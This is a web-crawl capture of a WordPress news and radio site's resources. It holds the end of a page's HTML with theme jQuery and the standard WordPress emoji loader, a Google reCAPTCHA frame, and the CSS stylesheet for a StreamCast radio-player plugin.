    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S2ydCT4v8X8oCbEeUaK_3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768796482315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6
body_size: 491
content:
.player {
  background: #f09f8b;
  height: 200px;
  position: relative;
  width: 100%;
  z-index: 2;
}

.sc_radio .title,
.sc_radio .artist {
  font-family: verdana;
  left: 133px;
  position: absolute;

  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.sc_radio .title {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  top: 23px;
}

.sc_radio .artist {
  color: #eeeeee;
  font-size: 12px;
  top: 40px;
}

.sc_radio .pl {
  background: url(../images/playlist.png) no-repeat;
  cursor: pointer;
  height: 40px;
  left: 330px;
  position: absolute;
  top: 20px;
  width: 39px;
}

.sc_radio .pl:hover {
  top: 21px;
}

.sc_radio .cover {
  border-radius: 5px 5px 5px 5px;
  height: 94px;
  left: 20px;
  position: absolute;
  top: 30px;
  width: 94px;
}

.sc_radio .controls {
  cursor: pointer;
  left: 0px;
  position: absolute;
  top: 65px;
  left: 122px;
}

.sc_radio .controls .play,
.sc_radio .controls .pause {
  width: 60px;
  height: 60px;
  margin: 0 5px 0px 5px;
}

.sc_radio .controls .play,
.sc_radio .controls .pause,
.sc_radio .controls .rew,
.sc_radio .controls .fwd,
.sc_radio .controls .stop {
  text-indent: -10000px;
  border: none;
  float: left;
}

.sc_radio .controls .rew,
.sc_radio .controls .fwd,
.sc_radio .controls .stop {
  width: 50px;
  height: 50px;
  margin: 5px 5px 5px 5px;
}

.sc_radio .controls .play {
  background: url(../images/play.png) no-repeat;
}

.sc_radio .controls .pause {
  background: url(../images/pause.png) no-repeat;
  display: none;
}

.sc_radio .controls .rew {
  background: url(../images/rewind.png) no-repeat;
}

.sc_radio .controls .fwd {
  background: url(../images/next.png) no-repeat;
}

.sc_radio .controls .stop {
  background: url(../images/stop.png) no-repeat;
}

.sc_radio .hidden {
  display: none;
}

.sc_radio .controls .visible {
  display: block;
}

.sc_radio .volume {
  height: 11px;
  left: 10px;
  position: absolute;
  top: 142px;
  width: 357px;
}

.mute .volume-btn {
  background: url(../images/volume-off.png) no-repeat;
}

.sc_radio .volume-btn {
  background: url(../images/volume-up.png) no-repeat;
  height: 20px;
  width: 20px;
  float: left;
  position: relative;
  top: -4px;
}

.sc_radio .volume-adjust {
  height: 11px;
  position: relative;
  width: 90%;
  background: #fff;
  float: right;
}

.volume-adjust>div>div {
  height: 11px;
  background: #151b48;
}

.sc_radio .progressbar {
  background-color: #fff;
  cursor: pointer;
  z-index: 1;
  right: 6.875em;
  /* 110 */
  height: 15px;
  left: 0px;
  position: absolute;
  width: 90%;
  top: 170px;
  margin: 0px 5%;
}

.sc_radio .novolume .progressbar {
  right: 4.375em;
  /* 70 */
}

.sc_radio .progressbar div {
  width: 0%;
  height: 15px;
  position: absolute;
  left: 0;
  top: 0;
}

.sc_radio .bar-loaded {
  background-color: #f1f1f1;
  z-index: 1;
}

.sc_radio .bar-played {
  background: #151b48;
  z-index: 2;
}

.sc_radio .timeHolder {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  position: absolute;
  margin: 0px 5%;
  width: 90%;
}

.sc_radio .time-current,
.sc_radio .time-duration,
.sc_radio .time-separator {
  color: #ffffff;
  font-size: 14px;
  font-weight: bold;
  text-align: center;
}

.sc_radio .volume .ui-slider-handle {
  background: url("../images/spr.png") no-repeat scroll -201px -188px rgba(0, 0, 0, 0);
  height: 13px;
  width: 13px;
}

.sc_radio .playlist {
  display: none;
}

.sc_radio .playlist li,
.sc_radio .playlist div {
  color: #151b48;
  cursor: pointer;
  margin: 0 0 5px 15px;
}

.sc_radio .playlist li>a,
.sc_radio .playlist div>a {
  color: #151b48;
  text-decoration: none;
}

.sc_radio .playlist li.active,
.sc_radio .playlist div.active {
  font-weight: bold;
}

.sc_radio .slick-dots {
  bottom: 5px !important;
}

.sc_radio .slick-dots li button:before {
  font-size: 8px !important;
}

.sc_radio .stp_custom_circle .plyr .plyr__control:hover,
.sc_radio .stp_custom_circle .plyr .plyr__control:focus,
.sc_radio .stp_custom_circle .plyr .plyr__control:focus-visible {
  background: transparent;
}

.sc_radio .stp_custom_circle .plyr {
  width: fit-content;
}

.sc_radio .stp_custom_circle .plyr .plyr__controls {
  background: transparent;
}